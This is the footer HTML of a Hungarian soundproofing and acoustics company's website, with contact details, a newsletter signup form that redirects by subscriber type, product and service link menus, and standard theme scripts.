											<a href="mailto:festekek@hanghatas.hu" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">festekek@hanghatas.hu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5dda149" data-id="5dda149" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-251d925 elementor-widget elementor-widget-heading" data-id="251d925" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Villanyszerelés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3b55b20 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b55b20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Matula Alex</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+36705112601" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+36 (70) 708-3935</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:reklam@hanghatas.hu" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">villanyszereles@hanghatas.hu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-aa08e09" data-id="aa08e09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-329be81 elementor-widget elementor-widget-heading" data-id="329be81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Hírlevél</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-df6d267 elementor-widget__width-inherit elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="df6d267" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;K\u00f6vetkez\u0151&quot;,&quot;step_previous_label&quot;:&quot;El\u0151z\u0151&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="subs_form" name="Új űrlap" aria-label="Új űrlap" novalidate="">
			<input type="hidden" name="post_id" value="2078"/>
			<input type="hidden" name="form_id" value="df6d267"/>
			<input type="hidden" name="referer_title" value="Főoldal | Hanghatás • Akusztikára hangolva" />

							<input type="hidden" name="queried_id" value="3298"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-subscriberType elementor-col-100 elementor-field-required">
												<label for="form-field-subscriberType" class="elementor-field-label">
								Feliratkozó típusa							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[subscriberType]" id="form-field-subscriberType" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="i">Magánszemély</option>
									<option value="c">Cég</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit" id="subscribeSubmitButton">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Tovább </span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-ee348c8 elementor-widget elementor-widget-menu-anchor" data-id="ee348c8" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="hirlevel"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56cdec1 elementor-widget elementor-widget-html" data-id="56cdec1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>

document.addEventListener('DOMContentLoaded', function () {
  const form = document.getElementById('subs_form');
  const btn = document.getElementById('subscribeSubmitButton');
  const select = document.getElementById('form-field-subscriberType');

  if (!form || !btn) return;

  btn.addEventListener('click', function (e) {
    const value = select ? select.value : 'nono';

    console.log("Selected value:", value);

    if (value === 'i') {
      window.location.href = 'https://www.hanghatas.hu/hirlevel/';
    } else if (value === 'c') {
      window.location.href = 'https://www.hanghatas.hu/hirlevel-cegeknek';
    }
  });
});

</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a41ccd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a41ccd2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f32b8b4" data-id="f32b8b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-85dd622 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="85dd622" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27f6fda" data-id="27f6fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0b2546 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="a0b2546" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/hanghatas" target="_blank" rel="nofollow">
							<img width="64" height="64" src="https://www.hanghatas.hu/wp-content/uploads/2021/11/facebook-64-px.png.webp" class="attachment-full size-full wp-image-5205" alt="" srcset="https://www.hanghatas.hu/wp-content/uploads/2021/11/facebook-64-px.png.webp 64w, https://www.hanghatas.hu/wp-content/uploads/2021/11/elementor/thumbs/facebook-64-px-plan9hzgi0gtdm65x5m4x9dthmjmbsmlapy0v0z0hs.png 32w" sizes="(max-width: 64px) 100vw, 64px" style="width:100%;height:100%;max-width:64px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-94bf2ea" data-id="94bf2ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82c41bb elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="82c41bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/hanghatas/" target="_blank" rel="nofollow">
							<img width="64" height="64" src="https://www.hanghatas.hu/wp-content/uploads/2021/11/instagram-64-px.png.webp" class="attachment-full size-full wp-image-5206" alt="" srcset="https://www.hanghatas.hu/wp-content/uploads/2021/11/instagram-64-px.png.webp 64w, https://www.hanghatas.hu/wp-content/uploads/2021/11/elementor/thumbs/instagram-64-px-plan9hzgi0gtdm65x5m4x9dthmjmbsmlapy0v0z0hs.png 32w" sizes="(max-width: 64px) 100vw, 64px" style="width:100%;height:100%;max-width:64px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-235e537" data-id="235e537" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9edbed6 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="9edbed6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pinterest.com/hanghatashu/" target="_blank" rel="nofollow">
							<img width="64" height="64" src="https://www.hanghatas.hu/wp-content/uploads/2021/11/pinterest-64-px.png.webp" class="attachment-full size-full wp-image-5208" alt="" srcset="https://www.hanghatas.hu/wp-content/uploads/2021/11/pinterest-64-px.png.webp 64w, https://www.hanghatas.hu/wp-content/uploads/2021/11/elementor/thumbs/pinterest-64-px-plan9ixaoui3p84sro0rhr5a30ezjhqbmulicaxmbk.png 32w" sizes="(max-width: 64px) 100vw, 64px" style="width:100%;height:100%;max-width:64px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5d06721" data-id="5d06721" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dfbd09 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="5dfbd09" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.linkedin.com/company/hanghatas/" target="_blank" rel="nofollow">
							<img width="64" height="64" src="https://www.hanghatas.hu/wp-content/uploads/2021/11/linkedin-64-px.png.webp" class="attachment-full size-full wp-image-5207" alt="" srcset="https://www.hanghatas.hu/wp-content/uploads/2021/11/linkedin-64-px.png.webp 64w, https://www.hanghatas.hu/wp-content/uploads/2021/11/elementor/thumbs/linkedin-64-px-plan9hzgi0gtdm65x5m4x9dthmjmbsmlapy0v0z0hs.png 32w" sizes="(max-width: 64px) 100vw, 64px" style="width:100%;height:100%;max-width:64px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d862f0c" data-id="d862f0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c14c61 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="5c14c61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@HangHatasHU" target="_blank" rel="nofollow">
							<img width="64" height="64" src="https://www.hanghatas.hu/wp-content/uploads/2021/11/youtube-64-px.png.webp" class="attachment-full size-full wp-image-5209" alt="" srcset="https://www.hanghatas.hu/wp-content/uploads/2021/11/youtube-64-px.png.webp 64w, https://www.hanghatas.hu/wp-content/uploads/2021/11/elementor/thumbs/youtube-64-px-plan9ixaoui3p84sro0rhr5a30ezjhqbmulicaxmbk.png 32w" sizes="(max-width: 64px) 100vw, 64px" style="width:100%;height:100%;max-width:64px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-dae115f" data-id="dae115f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af7dbb elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-global elementor-global-22841 elementor-widget-button" data-id="0af7dbb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://www.hanghatas.hu/kapcsolat/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">Kérjen ajánlatot</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-add4e07 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="add4e07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dadc38b" data-id="dadc38b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e4e9dc elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8e4e9dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5ae9e" data-id="2d5ae9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52957b2 elementor-widget elementor-widget-text-editor" data-id="52957b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>SZOLGÁLTATÁSOK</strong></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/tevekenysegek/hangszigeteles/">Hangszigetelés</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/tevekenysegek/teremakusztika/">Teremakusztika</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/tevekenysegek/studio-epites/">Stúdióépítés</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/tevekenysegek/zajarnyekolas/">Zajárnyékolás</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/tevekenysegek/hoszigeteles/">Hőszigetelés</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9ecf5fd" data-id="9ecf5fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a2a0a8 elementor-widget elementor-widget-text-editor" data-id="1a2a0a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/szolgaltatasok/szaktanacsadas/">Szaktanácsadás</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/szolgaltatasok/helyszini-felmeres/">Helyszíni felmérés</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/szolgaltatasok/akusztikai-meres/">Akusztikai mérés</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/szolgaltatasok/akusztikai-tervezes/">Akusztikai tervezés</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/szolgaltatasok/grafikai-tervezes/">Grafikai tervezés</a></p><p><a style="color: #e4e7eb;" href="https://www.hanghatas.hu/szolgaltatasok/ertekesites/">Értékesítés</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/szolgaltatasok/szallitas/">Szállítás</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/szolgaltatasok/kivitelezes/">Kivitelezés</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c98245" data-id="2c98245" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c107618 elementor-widget elementor-widget-text-editor" data-id="c107618" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>DEKORBURKOLATOK</strong></p><p><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/dekor-falfestes/">Dekor falfestés</a></p><p><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/melegburkolatok/">Melegburkolatok</a></p><p><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/kenheto-gyapju-tapeta/">Kenhető gyapjú tapéta</a></p><p><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/tapetazott-panelek/">Tapétázott panelek</a></p><div class="gmail_default"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/tapetak/">Tapéták</a></div><div class="gmail_default"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/festekek/">Festékek</a></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a269d1b" data-id="a269d1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35c6f0a elementor-widget elementor-widget-text-editor" data-id="35c6f0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong style="color: #fff;">TERMÉKEK</strong></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/soundaq/">Soundaq</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/ecophone/">Ecophone</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/tecsound/">Tecsound</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/danosa/">Danosa</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/fonodam-bj/">Fonodam BJ</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/greenglue/">Green Glue</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/vibrostop/">Vibrostop</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/isoplatt/">IsoPLATT</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/izopanel/">Izopanel</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/isotex/">IsoTex</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/dekorburkolatok/">Dekorburkolatok</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/hangszigetelt-ajtok/">Hangszigetelt ajtók</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/rigips/">Rigips</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/knauf/">Knauf</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/amf/">AMF</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/rockwool/">Rockwool</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/isover/">Isover</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/ursa/">Ursa</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/decibel/">Decibel</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/zajstopp-tegla/">ZajStopp tégla</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/milliken/">Milliken</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/profifloor/">ProfiFloor</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/profiwall/">ProfiWall</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/ceramin/">Ceramin</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/arteo/">Arteo</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/kaiser/">Kaiser</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/termoprodukt/">Termoproducts</a></p><p><a style="color: #d6d7db;" href="https://www.hanghatas.hu/termekek/den-braven/">Den Braven</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69080f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="69080f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b776497" data-id="b776497" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c81b33 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8c81b33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-11b8bbd" data-id="11b8bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6028171 elementor-widget elementor-widget-text-editor" data-id="6028171" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.hanghatas.hu/termekek/dokumentumok/">DOKUMENTUMOK</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-c8b9ce1" data-id="c8b9ce1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c4560a elementor-widget elementor-widget-text-editor" data-id="5c4560a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.hanghatas.hu/partnerek/" data-wplink-edit="true">PARTNEREK</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0b3f3b6" data-id="0b3f3b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-570b999 elementor-widget elementor-widget-text-editor" data-id="570b999" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.hanghatas.hu/adatvedelem/">ADATVÉDELEM</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-16d280e" data-id="16d280e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90e39f7 elementor-widget elementor-widget-text-editor" data-id="90e39f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.hanghatas.hu/sutik/">SÜTIK (Cookies)</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-247614d" data-id="247614d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3043f6 elementor-widget elementor-widget-text-editor" data-id="c3043f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.hanghatas.hu/impresszum/">IMPRESSZUM</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-77b586e" data-id="77b586e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baa06d1 elementor-widget elementor-widget-text-editor" data-id="baa06d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.hanghatas.hu/kapcsolat/">KAPCSOLAT</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ba6f2c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8ba6f2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b8536ed" data-id="b8536ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c55f256 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c55f256" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-715c00f" data-id="715c00f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd316a7 elementor-widget elementor-widget-text-editor" data-id="fd316a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #808080;"><img class="alignnone wp-image-5283" src="https://www.hanghatas.hu/wp-content/uploads/2022/03/cim-64-px-96dpi.png.webp" alt="Hanghatás cím" width="24" height="24" /> </span><a href="https://www.google.com/maps/place/HangHat%C3%A1s:+Hangszigetel%C3%A9s+-+%C3%89p%C3%BClet+%C3%A9s+teremakusztika+-+St%C3%BAdi%C3%B3+%C3%A9p%C3%ADt%C3%A9s/@47.4508939,18.7241205,10z/data=!4m10!1m2!2m1!1sHanghat%C3%A1s+1182+Budapest,+Halomi+%C3%BAt+83-97.!3m6!1s0x4741ddd814cc6bf9:0xedae5c00d9eeae0b!8m2!3d47.4577804!4d19.0409064!15sCitIYW5naGF0w6FzIDExODIgQnVkYXBlc3QsIEhhbG9taSDDunQgODMtOTcukgEVYWNvdXN0aWNhbF9jb25zdWx0YW504AEA!16s%2Fg%2F11t9ln9rhf?entry=ttu" target="_blank" rel="nofollow, noindex, noreferrer, noopener"><span style="color: #808080;">1182 Budapest, Halomi út 83-97.</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-09b6f59" data-id="09b6f59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c85c006 elementor-widget elementor-widget-text-editor" data-id="c85c006" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #808080;"><img class="alignnone wp-image-5285" src="https://www.hanghatas.hu/wp-content/uploads/2022/03/telefon-64px-96dpi.png.webp" alt="" width="24" height="24" /></span><a href="tel:+36202221717"><span style="color: #808080;">+36 (20) 222-1717</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8440a10" data-id="8440a10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d6bea6 elementor-widget elementor-widget-text-editor" data-id="8d6bea6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #808080;"><img class="alignnone wp-image-5282" src="https://www.hanghatas.hu/wp-content/uploads/2022/03/boritek-64-px-96dpi.png.webp" alt="" width="24" height="24" /> </span><a href="mailto:info@hanghatas.hu"><span style="color: #808080;">info@hanghatas.hu</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8681226" data-id="8681226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eec66d6 elementor-widget elementor-widget-text-editor" data-id="eec66d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #808080;">Negev-Midbár Kft. © 202</span></p><p><span style="color: #808080;">5</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
		<div data-elementor-type="popup" data-elementor-id="14054" class="elementor elementor-14054 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.8&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2df5e5f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2df5e5f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a7f72f" data-id="67a7f72f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00f9cb1 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="00f9cb1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ed0d47d" data-id="ed0d47d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713b0ce elementor-widget elementor-widget-text-editor" data-id="713b0ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">A cookie-kal kapcsolatos beállításait elmentettük.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
